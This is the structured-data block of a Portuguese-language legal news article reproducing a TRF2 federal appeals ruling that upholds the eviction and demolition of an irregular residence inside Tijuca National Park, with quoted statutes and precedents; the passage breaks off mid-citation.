			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2016-03-10T09:37:39-02:00","datePublished":"2016-03-10T09:37:39-02:00","dateModified":"2021-01-28T14:52:32-02:00","headline":"Im\u00f3vel localizado em unidade de conserva\u00e7\u00e3o deve ser desocupado","name":"Im\u00f3vel localizado em unidade de conserva\u00e7\u00e3o deve ser desocupado","keywords":[],"url":"https:\/\/direitoambiental.com\/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado\/","description":"\"A 8\u00aa Turma Especializada do Tribunal Regional Federal da 2\u00aa Regi\u00e3o (TRF2) manteve, por unanimidade, a decis\u00e3o da primeira inst\u00e2ncia, que condenou uma moradora, filha de um servidor falecido do munic\u00ed","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/imovel-localizado-em-unidade-de-conservacao-deve-ser-desocupado\/"},"author":{"@type":"Person","name":"DireitoAmbiental.Com","url":"https:\/\/direitoambiental.com\/author\/direitoambiental-com\/"},"articleSection":"Julgados,Not\u00edcias","articleBody":"\"A 8\u00aa Turma Especializada do Tribunal Regional Federal da 2\u00aa Regi\u00e3o (TRF2) manteve, por unanimidade, a decis\u00e3o da primeira inst\u00e2ncia, que condenou uma moradora, filha de um servidor falecido do munic\u00edpio do Rio de Janeiro, desocupar o im\u00f3vel onde reside com o c\u00f4njuge e os dois filhos. O im\u00f3vel localizado dentro dos limites do Parque Nacional da Tijuca (Unidade de Conserva\u00e7\u00e3o Federal), administrado pelo Ibama e pelo ICMBIO.\r\nA ocupa\u00e7\u00e3o, considerada irregular, teve in\u00edcio antes da cria\u00e7\u00e3o das Unidades de Conserva\u00e7\u00e3o. Em uma \u00e9poca em que, segundo a pr\u00f3pria Chefia do Parque Nacional da Tijuca, foi tolerada a constru\u00e7\u00e3o de habita\u00e7\u00f5es para moradia de servidores p\u00fablicos e permitidas ocupa\u00e7\u00f5es de im\u00f3veis j\u00e1 existentes, mesmo por pessoas estranhas ao servi\u00e7o p\u00fablico.\r\nAcontece que, de acordo com o artigo 27 do decreto 84.017, de 1979, s\u00f3 s\u00e3o admitidas resid\u00eancias nos parques se destinadas a quem exer\u00e7a uma fun\u00e7\u00e3o inerente ao manejo do parque, e nas \u00e1reas indicadas pelo Plano de Manejo. E, mesmo nesse caso, essas resid\u00eancias \u2014 conforme destacado pelo relator do processo no TRF2, o desembargador federal Guilherme Diefenthaeler \u2014 devem ser devolvidas ao controle da Uni\u00e3o quando cessado o v\u00ednculo empregat\u00edcio dos residentes.\r\n'O poder de fato que o particular eventualmente exer\u00e7a sobre bens p\u00fablicos jamais ter\u00e1 a natureza de posse, limitando-se \u00e0 mera deten\u00e7\u00e3o, resultante de simples toler\u00e2ncia do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveni\u00eancia e oportunidade do interesse p\u00fablico, pode revogar o ato que possibilita a ocupa\u00e7\u00e3o, sempre prec\u00e1ria, qualquer que seja a natureza', pontuou o magistrado.\r\nA decis\u00e3o, confirmada no Tribunal, al\u00e9m de determinar a desocupa\u00e7\u00e3o da resid\u00eancia, tamb\u00e9m condenou o ICMBIO a efetuar a demoli\u00e7\u00e3o do im\u00f3vel, a retirar o entulho resultante da demoli\u00e7\u00e3o, bem como a apresentar Projeto de Recupera\u00e7\u00e3o da \u00c1rea Degradada (PRAD) e sua respectiva execu\u00e7\u00e3o\".\r\nFonte: TRF2, 08\/03\/2016.\r\n\u00a0Remessa Ex Off\u00edcio - Turma Espec. III - Administrativo e C\u00edvel N\u00ba\r\nCNJ : 0007477-85.2012.4.02.5101 (2012.51.01.007477-6)\r\nRELATOR : Desembargador Federal GUILHERME DIEFENTHAELER PARTE\r\nAUTORA : MINISTERIO PUBLICO FEDERAL\r\nPROCURADOR : Procurador Regional da Rep\u00fablica\r\nPARTE R\u00c9 : UNIAO FEDERAL E OUTROS\r\nPROCURADOR : ADVOGADO DA UNI\u00c3O E OUTROS\r\nORIGEM : 20\u00aa Vara Federal do Rio de Janeiro (00074778520124025101) JUIZ FEDERAL PAULO ANDR\u00c9 ESPIRITO SANTO\r\nEmenta: A\u00c7\u00c3O CIVIL P\u00daBLICA. MEIO AMBIENTE. PARQUE NACIONAL DA TIJUCA. CONSTRU\u00c7\u00c3O E OCUPA\u00c7\u00c3O IRREGULAR. AUS\u00caNCIA DE AUTORIZA\u00c7\u00c3O. D ESOCUPA\u00c7\u00c3O E DEMOLI\u00c7\u00c3O. REMESSA NECESS\u00c1RIA DESPROVIDA. \r\n1. Cinge-se a discuss\u00e3o do feito quanto a exist\u00eancia de im\u00f3vel constru\u00eddo indevidamente em t erreno p\u00fablico, em \u00e1rea de Parque Nacional, qual seja, do Parque Nacional da Tijuca. \r\n2. O Parque Nacional da Tijuca \u00e9 uma Unidade de Conserva\u00e7\u00e3o Federal, cabendo ao IBAMA e ao ICMBIO a sua administra\u00e7\u00e3o, portanto, correto o entendimento do Ju\u00edzo a quo de ilegitimidade passiva do Munic\u00edpio do Rio de Janeiro, uma vez que n\u00e3o pode lhe ser imputada responsabilidade por eventual ocupa\u00e7\u00e3o irregular ou m\u00e1 administra\u00e7\u00e3o dessa unidade de p rote\u00e7\u00e3o ambiental. \r\n3. O poder de fato que o particular eventualmente exer\u00e7a sobre bens p\u00fablicos jamais ter\u00e1 a natureza de posse, limitando-se \u00e0 mera deten\u00e7\u00e3o, resultante de simples toler\u00e2ncia do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveni\u00eancia e oportunidade do interesse p\u00fablico, pode revogar o ato que possibilita a ocupa\u00e7\u00e3o, sempre p rec\u00e1ria, qualquer que seja a natureza. \r\n4. O Decreto n\u00ba 84.017\/79, que aprovou o Regulamento dos Parques Nacionais Brasileiros, limita a exist\u00eancia de resid\u00eancias nos Parques \u00e0 necessidade de ocupa\u00e7\u00e3o por aqueles que exer\u00e7am fun\u00e7\u00f5es inerentes ao seu manejo, e t\u00e3o somente em \u00e1reas indicadas pelo Plano de Manejo, conforme disp\u00f5e seu art. 27 e seguintes, n\u00e3o sendo atendidas ou, caso extintas tais condi\u00e7\u00f5es, o im\u00f3vel deve retomar \u00e0 Administra\u00e7\u00e3o. A n\u00e3o devolu\u00e7\u00e3o caracteriza a ocupa\u00e7\u00e3o i rregular do im\u00f3vel.\r\n 5. O Decreto n\u00ba 4.340\/02, que regulamenta artigos da referida Lei, estabelece, em seu art. 30, que \"fica proibida a constru\u00e7\u00e3o e amplia\u00e7\u00e3o de benfeitoria sem autoriza\u00e7\u00e3o do \u00f3rg\u00e3o g estor da unidade de conserva\u00e7\u00e3o.\". \r\n6. A Constitui\u00e7\u00e3o Federal, em seu art. 225, prev\u00ea que \u00e9 dever fundamental do Poder P\u00fablico e da coletividade a defesa e preserva\u00e7\u00e3o do meio ambiente, sendo um direito de todos o meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial \u00e0 sadia qualidade de vida. Referido dispositivo, al\u00e9m de possuir uma ordem negativa, consistente na n\u00e3o degrada\u00e7\u00e3o, tamb\u00e9m tem cunho positivo, impondo a pr\u00e1tica de atos de recupera\u00e7\u00e3o, r estaura\u00e7\u00e3o e defesa ambiental.\r\n 7 . Remessa Necess\u00e1ria desprovida.\r\nA C \u00d3 R D \u00c3 O \r\nVistos e relatados os autos em que s\u00e3o partes as acima indicadas: Decide a Oitava Turma Especializada do Egr\u00e9gio Tribunal Regional Federal da 2\u00aa Regi\u00e3o, por unanimidade, em negar provimento \u00e0 Remessa Necess\u00e1ria, nos termos do Voto do Relator, constante dos autos e que fica fazendo parte integrante do presente julgado.\r\nRio de Janeiro,\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0de\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 de 2015.\r\nGUILHERME DIEFENTHAELER,\r\nDesembargador Federal \u2013 Relator.\r\nR E L A T \u00d3 R I O \r\nTrata-se de Remessa Necess\u00e1ria nos autos da presente A\u00e7\u00e3o Civil P\u00fablica ajuizada pelo MINIST\u00c9RIO P\u00daBLICO FEDERAL em face de SUELENE DA COSTA MARTINS, da UNI\u00c3O, do MUNIC\u00cdPIO DO RIO DE JANEIRO e do INSTITUTO CHICO MENDES DE CONSERVA\u00c7\u00c3O DA BIODIVERSIDADE - ICMBIO, decorrente de senten\u00e7a, de fls. 553\/568, que:\r\ni) extinguiu o processo sem resolu\u00e7\u00e3o do m\u00e9rito, com fulcro no artigo 267, VI, do C\u00f3digo de Processo Civil quanto ao Munic\u00edpio do Rio de Janeiro;\r\nii) quanto \u00e0 R\u00e9 Suelene da Costa Martins, julgou procedente o pedido, para conden\u00e1-la na obriga\u00e7\u00e3o de desocupar o im\u00f3vel situado na casa 04, da Estrada da Cascatinha, n\u00ba 850, Bosque dos Eucaliptos, Floresta da Tijuca, nesta Cidade, no prazo de 30 dias a contar do tr\u00e2nsito em julgado da decis\u00e3o;\r\niii) quanto \u00e0 Uni\u00e3o, julgou procedente o pedido para conden\u00e1-la na obriga\u00e7\u00e3o de se imitir na posse do referido im\u00f3vel, nos termos do artigo 10, da Lei n\u00ba 9.636\/98, repassando sua inger\u00eancia f\u00e1tica \u00e0 administra\u00e7\u00e3o do Parque Nacional da Tijuca;\r\niv) quanto ao ICMBIO, julgou procedente o pedido para conden\u00e1-lo na obriga\u00e7\u00e3o de efetuar a demoli\u00e7\u00e3o do im\u00f3vel em foco e a retirar o entulho resultante da demoli\u00e7\u00e3o, bem como a apresentar Projeto de Recupera\u00e7\u00e3o da \u00c1rea Degradada e sua respectiva execu\u00e7\u00e3o, no prazo de cento e oitenta (180) dias, a contar do tr\u00e2nsito em julgado da senten\u00e7a.\r\nSem recursos, subiram os autos por for\u00e7a do duplo grau obrigat\u00f3rio de jurisdi\u00e7\u00e3o. Parecer do Minist\u00e9rio P\u00fablico Federal, \u00e0s fls. 598\/600, opinando pelo desprovimento da Remessa Necess\u00e1ria.\r\n\u00c9 o relat\u00f3rio. Pe\u00e7o dia para julgamento.\r\nV O T O \r\nO EXMO. DESEMBARGADOR FEDERAL GUILHERME DIEFENTHAELER (RELATOR)\r\nCinge-se a discuss\u00e3o do feito quanto a exist\u00eancia de im\u00f3vel constru\u00eddo indevidamente em terreno p\u00fablico, em \u00e1rea de Parque Nacional, qual seja, do Parque Nacional da Tijuca.\r\nO Parque Nacional da Tijuca \u00e9 uma Unidade de Conserva\u00e7\u00e3o Federal, cabendo ao IBAMA e ao ICMBIO a sua administra\u00e7\u00e3o, portanto, correto o entendimento do Ju\u00edzo a quo de ilegitimidade passiva do Munic\u00edpio do Rio de Janeiro, uma vez que n\u00e3o pode lhe ser imputada responsabilidade por eventual ocupa\u00e7\u00e3o irregular ou m\u00e1 administra\u00e7\u00e3o dessa unidade de prote\u00e7\u00e3o ambiental.\r\nCompulsando os autos, verifico que o Minist\u00e9rio P\u00fablico Federal instaurou procedimento administrativo para apura\u00e7\u00e3o de poss\u00edveis ocupa\u00e7\u00f5es por particulares em im\u00f3veis situados dentro do complexo do Parque Nacional da Tijuca.\r\nConstatou-se que alguns ocupantes encontravam-se h\u00e1 muito tempo no local e v\u00e1rios destes eram funcion\u00e1rios do IBAMA em servi\u00e7o no Parque ou na Representa\u00e7\u00e3o; alguns j\u00e1 aposentados; vi\u00favas e descendentes de funcion\u00e1rios do IBAMA; funcion\u00e1rios aposentados da Prefeitura; empregados da Estrada de Ferro do Corcovado; funcion\u00e1rios de restaurantes e moradores sem quaisquer v\u00ednculos com o IBAMA (fl. 117).\r\nNo im\u00f3vel objeto deste feito, reside a R\u00e9 Suelene da Costa Martins, filha de falecido servidor do Munic\u00edpio do Rio de Janeiro, juntamente com o marido e seus dois filhos menores (fl. 143).\r\nDestaca-se que o poder de fato que o particular eventualmente exer\u00e7a sobre bens p\u00fablicos jamais ter\u00e1 a natureza de posse, limitando-se \u00e0 mera deten\u00e7\u00e3o, resultante de simples toler\u00e2ncia do ente estatal que, a qualquer tempo, discricionariamente, por motivos de conveni\u00eancia e oportunidade do interesse p\u00fablico, pode revogar o ato que possibilita a ocupa\u00e7\u00e3o, sempre prec\u00e1ria, qualquer que seja a natureza.\r\nLogo, em conson\u00e2ncia com o Princ\u00edpio da Indisponibilidade do Bem P\u00fablico, incogit\u00e1vel qualquer inviabiliza\u00e7\u00e3o da gest\u00e3o da coisa p\u00fablica.\r\nSegundo informa\u00e7\u00e3o prestadas pela Chefia do Parque Nacional da Tijuca ao MPF, por meio do memorando n\u00ba 234\/05 (fl. 171), antes da cria\u00e7\u00e3o da Unidade de Conserva\u00e7\u00e3o, \u201cfoi tolerada a constru\u00e7\u00e3o de habita\u00e7\u00f5es para moradia de servidores p\u00fablicos e permitidas ocupa\u00e7\u00f5es de outros im\u00f3veis j\u00e1 existentes, inclusive por estranhos aos quadros dos governos municipal, estadual e federal. Com o passar dos anos, as fam\u00edlias foram crescendo e seus descendentes constituindo novas fam\u00edlias, resultando na amplia\u00e7\u00e3o das constru\u00e7\u00f5es, chegando, em alguns pontos, a formar n\u00facleos embrion\u00e1rios de faveliza\u00e7\u00e3o\u201d.\r\nContudo, os bens destinados para tal finalidade devem ser devolvidos quando cessado o v\u00ednculo funcional com a Administra\u00e7\u00e3o P\u00fablica ou a pertin\u00eancia da posse, dado ao seu car\u00e1ter intuito personae.\r\nOcorre que o Decreto n\u00ba 84.017\/79, que aprovou o Regulamento dos Parques Nacionais Brasileiros, limita a exist\u00eancia de resid\u00eancias nos Parques \u00e0 necessidade de ocupa\u00e7\u00e3o por aqueles que exer\u00e7am fun\u00e7\u00f5es inerentes ao seu manejo, e t\u00e3o somente em \u00e1reas indicadas pelo Plano de Manejo, conforme disp\u00f5e seu art. 27 e seguintes, n\u00e3o sendo atendidas ou, caso extintas tais condi\u00e7\u00f5es, o im\u00f3vel deve retomar \u00e0 Administra\u00e7\u00e3o:\r\n\u201cArt. 27 - S\u00f3 ser\u00e3o admitidas resid\u00eancias nos Parques Nacionais, se destinadas aos que exer\u00e7am fun\u00e7\u00f5es inerentes ao seu manejo.\r\n\u00a7 1\u00ba - As resid\u00eancias concentrar-se-\u00e3o nas \u00e1reas indicadas no respectivo Plano de Manejo, de prefer\u00eancia na periferia dos Parques Nacionais e afastadas da Zona Intang\u00edvel.\r\n\u00a7 2\u00ba - O uso de resid\u00eancias nos Parques Nacionais obedecer\u00e1 \u00e0 regulamenta\u00e7\u00e3o pr\u00f3pria, a ser estabelecida quando da aprova\u00e7\u00e3o de seu Plano de Manejo.\r\nArt. 28 - S\u00f3 ser\u00e1 permitida a constru\u00e7\u00e3o de campos de pouso na \u00e1rea dos Parques Nacionais, quando revelar-se impratic\u00e1vel sua localiza\u00e7\u00e3o fora de seus limites ou quando indicada no Plano de Manejo, exclu\u00eddo o uso indiscriminado pelo p\u00fablico.\u201d\r\nAssim, a n\u00e3o devolu\u00e7\u00e3o caracteriza a ocupa\u00e7\u00e3o irregular do im\u00f3vel, sendo, portanto, perfeitamente poss\u00edvel a reintegra\u00e7\u00e3o da posse, vez que \u00e9 incontest\u00e1vel a propriedade do bem por parte da Uni\u00e3o; n\u00e3o tendo, nesse contexto, alega\u00e7\u00f5es de car\u00e1ter pessoal a Uni\u00e3o, o cond\u00e3o de afastar o direito desta de reaver a posse do im\u00f3vel, possuindo ela plena legitimidade e interesse de agir.\r\nColaciono julgado nesse sentido:\r\n\"AGRAVO DE INSTRUMENTO. REINTEGRA\u00c7\u00c3O DE POSSE EM PR\u00d3PRIO NACIONAL RESIDENCIAL. OCUPA\u00c7\u00c3O IRREGULAR. VIOLA\u00c7\u00c3O DO DIREITO \u00c0 MORADIA N\u00c3O CONFIGURADA. RECURSO DESPROVIDO. - Cuida-se de agravo de instrumento, com pedido de atribui\u00e7\u00e3o de efeito suspensivo ativo, alvejando decis\u00e3o que, nos autos de a\u00e7\u00e3o de reintegra\u00e7\u00e3o de posse, deferiu \u201ca liminar, para que a Uni\u00e3o Federal seja reintegrada na posse do im\u00f3vel objeto dos presentes autos\", deferindo \"o prazo de 30 (trinta) dias para a desocupa\u00e7\u00e3o volunt\u00e1ria do im\u00f3vel pela ocupante\". - Consoante entendimento desta Egr\u00e9gia Corte, somente em casos de decis\u00e3o teratol\u00f3gica, com abuso de poder ou em flagrante descompasso com a Constitui\u00e7\u00e3o, a Lei ou com orienta\u00e7\u00e3o consolidada de Tribunal Superior ou deste Tribunal, seria justific\u00e1vel sua reforma pelo \u00f3rg\u00e3o ad quem, em agravo de instrumento. Precedentes desta Corte. - Conforme bem salientado pelo ju\u00edzo a quo, \"desde a data em que\u00a0extinguiu-se a uni\u00e3o est\u00e1vel que mantinha com o militar, que j\u00e1 n\u00e3o ocupa o im\u00f3vel por decis\u00e3o judicial, j\u00e1 n\u00e3o lhe era dado morar no local\", merecendo aten\u00e7\u00e3o, ainda, \"a necessidade de que o im\u00f3vel em quest\u00e3o seja imediatamente desocupado, ante ao risco iminente de que algo mais grave possa ocorrer, (...) j\u00e1 que este encontra-se em risco de desabamento\". - \"N\u00e3o h\u00e1 que se cogitar de viola\u00e7\u00e3o do direito \u00e0 moradia, sob pena de privilegiar o interesse de um particular em detrimento do interesse p\u00fablico, principalmente se considerarmos que a fun\u00e7\u00e3o primordial desses im\u00f3veis \u00e9 permitir a ocupa\u00e7\u00e3o de militares pr\u00f3ximos \u00e0 sua \u00e1rea de atua\u00e7\u00e3o, proporcionando melhores condi\u00e7\u00f5es para o exerc\u00edcio da fun\u00e7\u00e3o militar\" (AG 201202010157072, Desembargador Federal MARCUS ABRAHAM, TRF2 - QUINTA TURMA ESPECIALIZADA, E-DJF2R - Data::20\/08\/2013). - Recurso desprovido.\" (TRF da 2\u00aa, Oitava Turma Especializada, AG 201402010014117, Rel. Desembargadora Federal VERA LUCIA LIMA, Dj. 14\/07\/2014 p\u00e1g. 234\/235)\r\nDe outra banda, o Regulamento dos Parques Nacionais Brasileiros, aprovado pelo Decreto n\u00ba 84.017\/79, estabelece que os Parques Nacionais s\u00e3o bens da Uni\u00e3o e t\u00eam como objetivo principal a preserva\u00e7\u00e3o dos ecossistemas naturais englobados contra quaisquer altera\u00e7\u00f5es que os desvirtuem, cabendo \u00e0s autoridades preserv\u00e1-los e mant\u00ea-los intoc\u00e1veis:\r\n\"Art 1\u00ba - Este Regulamento estabelece as normas que definem e caracterizam os Parques Nacionais.\r\n(...)\r\n\u00a7 2\u00ba - Os Parques Nacionais destinam-se a fins cient\u00edficos, culturais: educativos e recreativos e, criados e administrados pelo Governo Federal, constituem bens da Uni\u00e3o destinados ao uso comum do povo, cabendo \u00e0s autoridades, motivadas pelas raz\u00f5es de sua cria\u00e7\u00e3o, preserv\u00e1-los e mant\u00ea-los intoc\u00e1veis.\r\n\u00a7 3\u00ba - O objetivo principal dos Parques Nacionais reside na preserva\u00e7\u00e3o dos; ecossistemas naturais englobados contra quaisquer altera\u00e7\u00f5es que os desvirtuem.\"\r\nMister se faz observar o disposto na Lei n\u00ba 9.985\/00, que estabeleceu crit\u00e9rios e normas \u00e0 cria\u00e7\u00e3o, implanta\u00e7\u00e3o e gest\u00e3o das unidades de conserva\u00e7\u00e3o:\r\n\u201cArt. 11. O Parque Nacional tem como objetivo b\u00e1sico a preserva\u00e7\u00e3o de ecossistemas naturais de grande relev\u00e2ncia ecol\u00f3gica e beleza c\u00eanica, possibilitando a realiza\u00e7\u00e3o de pesquisas cient\u00edficas e o desenvolvimento de atividades de educa\u00e7\u00e3o e interpreta\u00e7\u00e3o ambiental, de recrea\u00e7\u00e3o em contato com a natureza e de turismo ecol\u00f3gico.\r\n\u00a7 1\u00ba O Parque Nacional \u00e9 de posse e dom\u00ednio p\u00fablicos, sendo que as \u00e1reas particulares inclu\u00eddas em seus limites ser\u00e3o desapropriadas, de acordo com o que disp\u00f5e a lei. (...)\r\nArt. 28.\u00a0S\u00e3o proibidas, nas unidades de conserva\u00e7\u00e3o, quaisquer altera\u00e7\u00f5es, atividades ou modalidades de utiliza\u00e7\u00e3o em desacordo com os seus objetivos, o seu Plano de Manejo e seus regulamentos.\r\nPar\u00e1grafo \u00fanico. At\u00e9 que seja elaborado o Plano de Manejo, todas as atividades e obras desenvolvidas nas unidades de conserva\u00e7\u00e3o de prote\u00e7\u00e3o integral devem se limitar \u00e0quelas destinadas a garantir a integridade dos recursos que a unidade objetiva proteger, assegurando-se \u00e0s popula\u00e7\u00f5es tradicionais porventura residentes\u00a0na \u00e1rea as condi\u00e7\u00f5es e os meios necess\u00e1rios para a satisfa\u00e7\u00e3o de suas necessidades materiais, sociais e culturais.\"\r\nO Decreto n\u00ba 4.340\/02, que regulamenta artigos da referida Lei, estabelece, em seu art. 30, que \"fica proibida a constru\u00e7\u00e3o e amplia\u00e7\u00e3o de benfeitoria sem autoriza\u00e7\u00e3o do \u00f3rg\u00e3o gestor da unidade de conserva\u00e7\u00e3o\".\r\n\u00a0Dessa forma, situando-se o im\u00f3vel em voga em uma Unidade de Conserva\u00e7\u00e3o (Parque Nacional da Tijuca), a legisla\u00e7\u00e3o supra transcrita n\u00e3o deixa d\u00favidas da possibilidade de restri\u00e7\u00f5es administrativas no mesmo, no intuito da preserva\u00e7\u00e3o do meio ambiente.\r\nEstabelece a Constitui\u00e7\u00e3o Federal, em seu art. 225, que \u00e9 dever fundamental do Poder P\u00fablico e da coletividade a defesa e a preserva\u00e7\u00e3o do meio ambiente, sendo um direito de todos o meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial \u00e0 sadia qualidade de vida.\r\nDisp\u00f5e, nos incisos do par\u00e1grafo primeiro do referido artigo, que o dever do Poder P\u00fablico e da coletividade de preserva\u00e7\u00e3o do meio ambiente, al\u00e9m de possuir uma ordem negativa, consistente na n\u00e3o degrada\u00e7\u00e3o, tamb\u00e9m tem cunho positivo, impondo a pr\u00e1tica de atos de recupera\u00e7\u00e3o, restaura\u00e7\u00e3o e defesa ao ambiente ecologicamente equilibrado:\r\n\"Art. 225. Todos t\u00eam direito ao meio ambiente ecologicamente equilibrado, bem de uso comum do povo e essencial \u00e0 sadia qualidade de vida, impondo-se ao Poder P\u00fablico e \u00e0 coletividade o dever de defend\u00ea-lo e preserv\u00e1-lo para as presentes e futuras gera\u00e7\u00f5es.\r\n\u00a7 1\u00ba - Para assegurar a efetividade desse direito, incumbe ao Poder P\u00fablico:\r\nI - preservar e restaurar os processos ecol\u00f3gicos essenciais e prover o manejo ecol\u00f3gico das esp\u00e9cies e ecossistemas;\r\nII - preservar a diversidade e a integridade do patrim\u00f4nio gen\u00e9tico do Pa\u00eds e fiscalizar as entidades dedicadas \u00e0 pesquisa e manipula\u00e7\u00e3o de material gen\u00e9tico;\r\nIII - definir, em todas as unidades da Federa\u00e7\u00e3o, espa\u00e7os territoriais e seus componentes a serem especialmente protegidos, sendo a altera\u00e7\u00e3o e a supress\u00e3o permitidas somente atrav\u00e9s de lei, vedada qualquer utiliza\u00e7\u00e3o que comprometa a integridade dos atributos que justifiquem sua prote\u00e7\u00e3o;\r\nIV - exigir, na forma da lei, para instala\u00e7\u00e3o de obra ou atividade potencialmente causadora de significativa degrada\u00e7\u00e3o do meio ambiente, estudo pr\u00e9vio de impacto ambiental, a que se dar\u00e1 publicidade;\r\nV - controlar a produ\u00e7\u00e3o, a comercializa\u00e7\u00e3o e o emprego de t\u00e9cnicas, m\u00e9todos e subst\u00e2ncias que comportem risco para a vida, a qualidade de vida e o meio ambiente;\r\nVI - promover a educa\u00e7\u00e3o ambiental em todos os n\u00edveis de ensino e a conscientiza\u00e7\u00e3o p\u00fablica para a preserva\u00e7\u00e3o do meio ambiente;\r\nVII - proteger a fauna e a flora, vedadas, na forma da lei, as pr\u00e1ticas que coloquem em risco sua fun\u00e7\u00e3o ecol\u00f3gica, provoquem a extin\u00e7\u00e3o de esp\u00e9cies ou submetam os animais a crueldade.\"\r\nAssim, conforme destacou o Magistrado de Primeiro Grau, \"embora a primeira r\u00e9 venha ocupando de forma irregular, h\u00e1 muitos anos, im\u00f3vel situado dentro do Parque Nacional da Tijuca, os efeitos diretos do provimento jurisdicional pretendido de repara\u00e7\u00e3o e recupera\u00e7\u00e3o do meio ambiente degradado devem limitar-se \u00e0 esfera jur\u00eddica dos entes\u00a0p\u00fablicos envolvidos \u2013 a Uni\u00e3o e o ICMBio \u2013 a quem incumbe a ado\u00e7\u00e3o das provid\u00eancias materiais que venham a ser necess\u00e1rias\".\r\nA prioridade na ado\u00e7\u00e3o de medidas de recupera\u00e7\u00e3o ambiental n\u00e3o exclui a ado\u00e7\u00e3o de outras, eis que o dano ambiental n\u00e3o consiste t\u00e3o somente na les\u00e3o ao equil\u00edbrio ecol\u00f3gico, abrangendo tamb\u00e9m diferentes valores prec\u00edpuos da coletividade, que a ele encontram-se intimamente inter-relacionados, como por exemplo, a qualidade de vida e a sa\u00fade da comunidade, conforme disposto no art. 225 da Constitui\u00e7\u00e3o Federal (STJ, 1\u00aa Turma, AgRg no REsp 1.170.532\/MG, Rel. Ministro HAMILTON CARVALHIDO, DJE 6.10.10, un\u00e2nime; STJ, 1\u00aa Turma, REsp 1115555\/MG, Rel. Ministro ARNALDO ESTEVES LIMA, DJE 23.02.2011, un\u00e2nime; TRF - 2\u00aa Regi\u00e3o, 8\u00aa Turma Especializada, AC 2007.51.01.007567-0, Rel. Desembargadora Federal VERA L\u00daCIA LIMA, DJU 31.08.2011, P\u00e1g. 279\/280, un\u00e2nime).\r\nDa mesma forma, a fim de auxiliar na recupera\u00e7\u00e3o ambiental, a condena\u00e7\u00e3o de fazer consistente no desfazimento da obra irregular \u00e9 uma medida n\u00e3o s\u00f3 cab\u00edvel como tamb\u00e9m exig\u00edvel, impedindo-se, assim, que o ato il\u00edcito se propague no tempo, n\u00e3o parecendo razo\u00e1vel sacrificar o meio ambiente em favor de edifica\u00e7\u00e3o realizada irregularmente e com severa afronta \u00e0 legisla\u00e7\u00e3o ambiental.\r\nSobre o tema, cumpre trazer julgados desta Corte no sentido de determinar a demoli\u00e7\u00e3o de constru\u00e7\u00f5es irregulares causadoras de danos ambientais:\r\n\u201cDIREITO AMBIENTAL. PROCESSO CIVIL. A\u00c7\u00c3O CIVIL P\u00daBLICA. CONSTRU\u00c7\u00c3O IRREGULAR EM \u00c1REA DE PRESERVA\u00c7\u00c3O PERMANENTE. OBRIGA\u00c7\u00c3O DE REPARAR O DANO. AGRAVO RETIDO N\u00c3O REITERADO EM SEGUNDA INST\u00c2NCIA. N\u00c3O CONHECIMENTO. 1. A senten\u00e7a recorrida condenou a parte infratora a (i) demolir a constru\u00e7\u00e3o de pousada edificada sem licen\u00e7a do \u00f3rg\u00e3o ambiental federal, a menos de 30 metros do Rio das Pedras, no entorno do Parque Nacional de Itatiaia, e remover os entulhos para local adequado; (ii) apresentar projeto de recupera\u00e7\u00e3o e (iii) reflorestar a \u00e1rea degradada, sob pena de multa di\u00e1ria de R$ 100,00 (cem reais), at\u00e9 o limite m\u00e1ximo de R$ 10.000,00 (dez mil reais), em favor do Fundo Nacional do Meio Ambiente. 2. N\u00e3o se conhece de agravo retido \u00e0 aus\u00eancia de requerimento para sua aprecia\u00e7\u00e3o nas raz\u00f5es ou contrarraz\u00f5es do apelo. Aplica\u00e7\u00e3o do art. 523, \u00a7 1\u00ba, do CPC. 3. As normas de prote\u00e7\u00e3o ambiental s\u00e3o ampliativas e n\u00e3o restritivas, de sorte que os munic\u00edpios n\u00e3o podem dispor contrariamente \u00e0 legisla\u00e7\u00e3o estadual ou federal. No caso concreto, na data da autua\u00e7\u00e3o, o Munic\u00edpio de Itatiaia permitiu constru\u00e7\u00f5es em viola\u00e7\u00e3o ao gabarito previsto em norma federal, para \u00c1rea de Preserva\u00e7\u00e3o Permanente (APP), estabelecendo o recuo na faixa lateral de at\u00e9 30 metros dos cursos d'\u00e1gua com at\u00e9 10 metros de largura, regra mantida, em ess\u00eancia, no atual C\u00f3digo Florestal e aplic\u00e1vel, inclusive, \u00e0s \u00e1reas urbanas. Intelig\u00eancia da Lei n\u00ba 4.471\/65, art. 2\u00ba, \u201ca\u201d, item 1, e par\u00e1grafo \u00fanico e da Lei n\u00ba 12.651\/2012, art. 4\u00ba, I, \u201ca\u201d. 4. As obras e acess\u00f5es em \u00e1rea de preserva\u00e7\u00e3o permanente, nas quais n\u00e3o se permite edifica\u00e7\u00e3o, configuram dano ambiental pun\u00edvel, n\u00e3o podendo o poder p\u00fablico tolerar ou fazer concess\u00f5es, muito menos ao manto da isonomia, absolutamente inaplic\u00e1vel, at\u00e9 para n\u00e3o legitimar os atos de impunidade daqueles que, no local, tamb\u00e9m devem ser sancionados. 5. Os embara\u00e7os previs\u00edveis da demoli\u00e7\u00e3o, para repor e recuperar a \u00e1rea invadida, cumprem o objetivo da legisla\u00e7\u00e3o federal, que \u00e9 sempre o da execu\u00e7\u00e3o espec\u00edfica, cabendo aos ju\u00edzes adotar os meios a isso conduzentes, tanto mais quando o laudo t\u00e9cnico do \u00f3rg\u00e3o\u00a0ambiental afirma que o reflorestamento possibilita a recupera\u00e7\u00e3o das \u00e1reas degradadas a m\u00e9dio ou longo prazo. 6. A exist\u00eancia de constru\u00e7\u00e3o h\u00e1 mais de 50 